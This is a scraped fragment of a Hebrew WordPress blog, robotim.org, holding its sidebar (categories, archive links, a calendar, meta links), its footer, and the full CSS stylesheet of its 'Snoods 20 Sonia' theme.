	<li class="cat-item cat-item-245"><a href="https://robotim.org/categories/greatest-movies">הסרטים הכי טובים</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://robotim.org/categories/zombiez">זומבים וערפדים</a> (17)
</li>
	<li class="cat-item cat-item-110"><a href="https://robotim.org/categories/news">חדשות</a> (25)
</li>
	<li class="cat-item cat-item-411"><a href="https://robotim.org/categories/%d7%98%d7%9c%d7%95%d7%99%d7%96%d7%99%d7%94-%d7%91%d7%99%d7%a0%d7%95%d7%a0%d7%99%d7%aa">טלויזיה בינונית</a> (26)
</li>
	<li class="cat-item cat-item-42"><a href="https://robotim.org/categories/media">מדיה</a> (11)
</li>
	<li class="cat-item cat-item-390"><a href="https://robotim.org/categories/%d7%9e%d7%93%d7%a4%d7%a1%d7%aa-3%d7%93">מדפסת 3ד</a> (28)
</li>
	<li class="cat-item cat-item-5"><a href="https://robotim.org/categories/geekery">מחשבים</a> (15)
</li>
	<li class="cat-item cat-item-461"><a href="https://robotim.org/categories/%d7%9e%d7%93%d7%a4%d7%a1%d7%aa-3%d7%93/%d7%9e%d7%99%d7%9c%d7%95%d7%9f-%d7%94%d7%93%d7%a4%d7%a1%d7%95%d7%aa">מילון הדפסות</a> (22)
</li>
	<li class="cat-item cat-item-118"><a href="https://robotim.org/categories/stuff">מכות</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://robotim.org/categories/general">מנהלה</a> (43)
</li>
	<li class="cat-item cat-item-408"><a href="https://robotim.org/categories/%d7%9e%d7%a9%d7%97%d7%a7%d7%99%d7%9d">משחקים</a> (3)
</li>
	<li class="cat-item cat-item-9"><a href="https://robotim.org/categories/%d7%a1%d7%a4%d7%95%d7%a8%d7%98">ספורט</a> (4)
</li>
	<li class="cat-item cat-item-195"><a href="https://robotim.org/categories/%d7%a1%d7%a4%d7%a8%d7%99%d7%9d">ספרים</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://robotim.org/categories/movies">סרטים</a> (44)
</li>
	<li class="cat-item cat-item-383"><a href="https://robotim.org/categories/znut">עבודה</a> (11)
</li>
	<li class="cat-item cat-item-449"><a href="https://robotim.org/categories/%d7%a4%d7%90%d7%96%d7%9c%d7%99%d7%9d">פאזלים</a> (4)
</li>
	<li class="cat-item cat-item-430"><a href="https://robotim.org/categories/comics">קומיקס</a> (12)
</li>
	<li class="cat-item cat-item-7"><a href="https://robotim.org/categories/conspiracy">תיאוריות הקשר</a> (20)
</li>
		</ul>
	</li>

	<li><h2>ארכיון</h2>
		<ul>
				<li><a href='https://robotim.org/pages/date/2023/08'>August 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2023/07'>July 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2023/01'>January 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2022/11'>November 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/10'>October 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/09'>September 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/08'>August 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/07'>July 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/06'>June 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/05'>May 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/04'>April 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/01'>January 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2021/11'>November 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/10'>October 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/09'>September 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/08'>August 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/04'>April 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/03'>March 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/02'>February 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/01'>January 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2020/12'>December 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/11'>November 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/10'>October 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/09'>September 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/08'>August 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/03'>March 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/02'>February 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/01'>January 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2019/12'>December 2019</a></li>
	<li><a href='https://robotim.org/pages/date/2016/11'>November 2016</a></li>
	<li><a href='https://robotim.org/pages/date/2016/10'>October 2016</a></li>
	<li><a href='https://robotim.org/pages/date/2015/12'>December 2015</a></li>
	<li><a href='https://robotim.org/pages/date/2013/08'>August 2013</a></li>
	<li><a href='https://robotim.org/pages/date/2012/12'>December 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/10'>October 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/05'>May 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/01'>January 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2011/04'>April 2011</a></li>
	<li><a href='https://robotim.org/pages/date/2011/03'>March 2011</a></li>
	<li><a href='https://robotim.org/pages/date/2010/09'>September 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/08'>August 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/07'>July 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/05'>May 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/04'>April 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/03'>March 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/02'>February 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/01'>January 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2009/11'>November 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/10'>October 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/08'>August 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/07'>July 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/06'>June 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/05'>May 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/04'>April 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/03'>March 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/02'>February 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/01'>January 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2008/12'>December 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/11'>November 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/10'>October 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/09'>September 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/08'>August 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/07'>July 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/06'>June 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/05'>May 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/04'>April 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/03'>March 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/02'>February 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/01'>January 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2007/12'>December 2007</a></li>
	<li><a href='https://robotim.org/pages/date/2007/11'>November 2007</a></li>
		</ul>
	</li>

</ul>
</div>




<div>
<ul class="sidebar">


	<li><h2>חיפוש</h2>
	<ul>
		<li id="search"><form method="get" id="searchform" action="https://robotim.org/">
	<input type="text" value="" name="s" id="s" size="15" />
	<input type="submit" id="searchsubmit" value="   " />
</form></li>
	</ul>
	</li>

	<li><h2>מתי קילקלנו</h2>
		<ul>
			<li><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://robotim.org/pages/date/2023/08">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></li>
		</ul>
	</li>

	  <li id="linkcat-2" class="linkcat"><h2>בלוגרול</h2>
	<ul>

	</ul>
</li>
  <li id="linkcat-244" class="linkcat"><h2>חברים</h2>
	<ul>

	</ul>
</li>
  <li id="linkcat-243" class="linkcat"><h2>מקומות לבקר</h2>
	<ul>

	</ul>
</li>


	<li><h2>meta</h2>
		<ul>
						<li><a href="https://robotim.org/wp-login.php">Log in</a></li>
			<li><a href="https://robotim.org/feed" title="Syndicate this site using RSS" class="feed">סיפורים <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://robotim.org/comments/feed" title="Syndicate comments using RSS">תגובות <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
			<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
					</ul>
	</li>


</ul>
</div>
<div id="footer"><p>

		 רובוטים.אורג מנוהל ע"י 
		 	<a href="http://www.wordpress.org" title="וורדפרס">WordPress</a>  התבנית ע"י 
		 	<a href="http://www.mukkamu.com" title="Mukkamu - WP themes and more">Mukka-</a>
		 	<a href="http://www.tagtagweb.com" title="TagTag Web - Scripts">mu</a>. ורובוט לתוספות 
		 	</p></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/snoods-20\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://robotim.org/wp-content/themes/snoods-20/style.css
body_size: 2144
content:
/* @override http://localhost/~robot/blog/wp-content/themes/snoods-10sonia/style.css */

/*  
Theme Name: Snoods 20 Sonia
Theme URI: http://www.mukkamu.com
Description: Snoods theme created by Mukkamu for WordPress 2.1 - 2.2.
Version: 2
Author: Mukkamu
Author URI: http://www.tagtagweb.com/

	This theme is released under Creative Commons Attribution 2.5 License.

*/

*{
	margin: 0;
	padding: 0;
}

body{
    margin: 0;
	padding: 0;
	font-family: Trebuchet MS, Arial, Helvetica, Georgia, Sans-Serif;
	font-size: 13px;
	text-align: right;
	vertical-align: top;
	background: #000;
	color: #ccc;
	direction: rtl;
}

h1, h2{
	font-family: Trebuchet MS,Arial, sans-serif;
	font-size: 18px;
	font-weight: normal;
}
h2{
	font-family: Trebuchet MS,Arial, sans-serif;
	font-size: 18px;
	font-weight: normal;
	
	padding-left:45px;
}
a{
	text-decoration: none;
	color: #FF9900;
}
a:hover{ text-decoration: none; }

a img{border: 0; }

abbr, acronym{ border-bottom: #cecece 1px dotted; }

address, dl, p{ padding: 20px 0 0; }

blockquote{
	margin: 20px 0 5px 0;
	border-left: #ffcc00 1px dotted;
	background: #111;
}

blockquote p{ 
	padding: 20px; 
}

p.credit{
	padding: 0px;
	margin-top: -15px;
	margin-left: 5px;
	text-align: left;
}

blockquote blockquote{
	margin: 30px;
	background: #1f1f1f;
}

code{
	background: #1f1f1f;
}

dt{ font-weight: bold; }

dd{ padding: 0 0 15px 0px; }

hr{
	clear: both;
	margin: 15px 15px 5px 15px;
	border: 0;
	height: 1px;
	text-align: right;
	background: #424242;
	color: #424242;
}

small{
	font-size: 12px;
}

pre{
	width: 90%;
}

input, textarea
{
color:#fff;
border-top-width: 1px;
border-right-width: 1px;
border-bottom-width: 1px;
border-left-width: 1px;
border-top-style: solid;
border-right-style: solid;
border-bottom-style: solid;
border-left-style: solid;
border-top-color: #cecece;
border-right-color: #cecece;
border-bottom-color: #cecece;
border-left-color: #cecece;
font-size: 12px;

}
input#s, input#author, input#email, input#url, textarea#comment{
	border: 1px solid #424242;
	background-color: #1f1f1f;
	padding: 3px;
}

input#author, input#email, input#url{
	margin: 0 5px 0 0;
}
input#submit{
	background-image:url(images/submit.gif);
	width:65px;
	height:25px;
	border:none;
}
input#searchsubmit{
	background-image:url(images/search.gif);
	width:24px;
	height:23px;
	border:none;
}
ul{
	list-style: circle;
	margin-left: 20px;
}
ol{
	
	margin-left: 20px;
}

#top {	
	background-image: url(images/bg1.jpg);
	height:  179px;
	width: 100%;
	top:  0px;
	margin: 0px;
	padding: 0px;
	float:  right;
	color:  #333;
	font-variant: normal;	
}

#top .icon{
	right: 0px;
	top: 0px;
	float: right;
}

#top .inner {
	margin-right: 180px;
}

#top .inner p{
	height:  0px;
	padding: 0px;
}

#top a{
	color: #000;
	text-decoration:none;
}

#top h1{
 	margin-top:50px;
	font-size: 36px;
	font-weight: bold;
	text-transform: uppercase;
	color: #000;
	line-height:15px;
}

#rss{
	float: left;
	margin-left: 10px;
	font-weight: bold;
	text-align: left;
}

#rss img{
	vertical-align: middle;
	padding: 2px;
}

#subtop{
	padding-top: 25px;
	line-height: 5px;
}

.narrowcolumn{
	direction: rtl;
	width: 58%;
	float: right;
}

.post{
	padding: 30px;
}

.post h2{
	font-size: 24px;
}

.entries{
	line-height: 26px;
}

.entries h1, .entries h2, .entries h3, .entries h4, .entries h5, .entries h6{
	padding: 20px 0 0;
	
}

.entries h1{
	font-size: 30px;
	line-height: 36px;
}

.entries h2{
	font-size: 18px;
}

.entries h3{
	font-size: 16px;
}

.entries h4{
	font-size: 14px;
	font-weight: bold;
}

.entries h5, .entries h6{
	font-size: 12px;
}

.entries h3, .entries h4, .entries h5{
	font-weight: bold;
}

.entries img{
	
	border: 1px solid #424242;
	padding: 5px;
	margin:5px;
}

.entries img.wp-smiley{
	border: 0;
	padding: 0;
}

.entries img.alignleft{
	float: right;
	margin: 5px 10px 0 0;
}

.entries img.alignright{
	float: left;
	margin: 5px 0 0 10px;
}

.sidebar{
	direction: rtl;
	width: 16%;
	/*width: 174px;*/
	float: right;
	padding-right:20px;
	margin-top:20px;
	list-style: none;
	background: url(images/dotted_vertical.gif) repeat-y top right;
	
}

.sidebar ul{
	direction: rtl;
	margin: 0;
	padding: 25px;
	list-style: none;
#	background-image:url(images/bg4.gif);
	background-position:8px -8px;
	background-repeat:no-repeat;
	
}

.sidebar li#search input{
	margin: 0 0 5px;
}

.sidebar ul li{
	padding:0px;
}

.sidebar ul li h2{
	font-size: 20px;
}

.sidebar ul ul{
	padding: 20px 0 0;
}

.sidebar ul ul li{
	padding: 0;
	line-height: 30px;
}

.sidebar ul ul ul{
	padding: 0;
}

.sidebar ul ul ul li{
	padding: 0 0 15px 0px;
}

.browse{
	padding: 30px;
	font-family: Georgia, Sans-Serif;
	font-size: 18px;
	line-height: 26px;
}


/* comments template */

.comments-template{
	padding: 30px;
}

.comments-template ol{
	margin: 0;
	padding: 0 0 20px;
	list-style: none;
}

.comments-template ol li{
	margin: 20px 0 0;
	padding: 0 0 20px;
	border-bottom: 1px solid #424242;
	line-height: 26px;
}

.commentmetadata{
	
}
.commenttext{

background-color:#111;
padding:8px;
}
.comments-template p.nocomments{
	padding: 0;
}

/* end comments template */


/* wp-calendar */

table#wp-calendar{
	width: 100%;
	font-family: TRebuchet MS, Arial, Georgia, sans-serif;
	text-transform: none;
	line-height: 18px;
}

table#wp-calendar caption{
	padding: 0px 0px;
}

table#wp-calendar th{
	text-align: center;
	color:#000000;
	vertical-align: top;
	background: #000;
	background:#FFCC00;
}

table#wp-calendar td{
	text-align: right;
	padding: 1px;
}

table#wp-calendar tfoot td{
	text-align: center;
}

/* end calendar */

.cal {
  color: #fff;
  background-color:#111;
  text-align: center;
  line-height: 1.4em;
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Sans-Serif;
  width: 2.9em;
}
.cal {
  display: inline;
  padding: 1px;
  float: left;
  margin-right: 1em;
  text-align:center
}

.cal span { display: block;  text-align:center}

.cald {
  font-size: 1.1em;
  padding-left: .2em;
  line-height:12px;
    color:#FF9900;
}


.calm {
  font-weight: bold;
  font-size: 1.2em;
  line-height: .9em;
  border:none;
  color:#FFCC00;
}

.caly {
  font-size: .9em;
  color:#addd33;
  line-height: 1em;
   border:none;
}
.postinfo{
	height:25px;
	background-color:#111;
}
.category{
	margin-left:2px;
	background: url('images/folder-orange.gif') no-repeat right;
	padding-right:18px;
	float:left;
	width:50%;
	display:block;
	}
.viewcomm{
	margin-left:2px;
	text-align:left;
	background: url('images/user-comment-orange.gif') no-repeat right;
	padding-right:18px;
	float:left;
}
#footer {
	clear: both;
	height: 60px;
	width: 100%;
	font-family: Georgia, Sans-Serif;
	background-color: #111111;
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #292929;
}
#footer p {
	padding-right: 10px;
	color: #eeeeff;
}


.clear
{
clear: both;
}